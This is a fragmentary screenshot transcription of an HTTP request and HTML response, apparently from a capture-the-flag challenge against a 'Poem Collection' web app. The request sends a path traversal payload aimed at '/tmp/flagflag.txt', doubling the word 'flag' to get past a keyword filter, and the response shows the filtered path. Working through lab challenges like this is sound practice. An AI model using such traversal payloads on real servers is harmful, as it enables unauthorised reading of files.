 11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 poems=../../../../../../../tmp/flagflag.txt
75 text-align:center;
76 font-size:24px;
77 margin-bottom:10px;
78 }
79
80 .poem-author{
81 text-align:center;
82 font-size:16px;
83 color:#666;
84 }
85
86 .poem-text{
87 margin-top:20px;
88 line-height:1.5;
89 }
90 </style>
91 </head>
92 <body>
93 <h1>
Poem Collection
</h1>
94 <div class="poem-content">
95 File ../../../../../../../tmp/.txt does not exist
</div>
96 </body>
97 </html>
98
99